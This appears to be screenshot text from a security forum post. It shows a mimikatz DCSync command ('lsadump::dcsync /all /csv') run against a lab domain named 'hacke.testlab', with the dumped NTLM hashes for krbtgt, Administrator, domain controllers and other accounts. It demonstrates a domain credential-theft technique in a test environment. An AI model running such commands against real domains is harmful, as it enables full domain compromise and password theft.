 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /all /csv
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] Exporting domain 'hacke.testlab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1604 evilsystem$ b1739f7fc8377e25c77cfa2dfbdc3ec7 4096
1635 HealthMailboxa84f305 a08773890de2625229d46d84373ce30a 66048
1636 HealthMailbox9b03ba7 13e0606f58d784f12c65a930e6ac9289 66048
1637 HealthMailbox8d86683 306199e602587029f2c0724dc293a3fb 66048
1638 HealthMailbox826695c f67b381f38432a799e4f6a8adfd19253 66048
1639 HealthMailboxd39edb5 a1feacbb970e8abeebfd4dbebc2cc76e 66048
1640 HealthMailboxa15ef78 726de29216708a66ecb355dc0b614422 66048
1641 HealthMailbox1a7fca0 561845db316ed997b3ee6c4d014bce2b 66048
1642 HealthMailbox741032e a1a61c80cdf99a3f6dab115a8db73327 66048
1643 HealthMailbox1375ea9 0a312bd7aff54528a48cfaf0d1bcd038 66048
502 krbtgt 99b4cbb80c324c1601aae32c2f7925be 514
1605 WIN08-SERVER$ 6564cf8e683de17205874a4974da4cfc 4096
1603 WIN7-TEST$ 47b6db96ad24536287fba798a80ef40a 4096
500 Administrator 388932b142e9277526d187d24c664656 1049088
2104 Allex 540782c40c721f9b357a37a4cf5bdbe4 4194816
2103 testuser c20a43b71503528c05c57fcbff0c78e3 512
2105 DC2$ 5a12199bc3c7a8f6493cbfd680649171 532480
1633 HealthMailbox9cc8dde 83c002d61f8b254c0349fe6f9cf2339a 66048
1634 HealthMailbox432a08b a9f1b1c523c7e40013b62024d1f44b15 66048
1001 DC$ 4fbc6bdb083909fae0b9eb5b4bde0f27 532480
mimikatz #
先知社区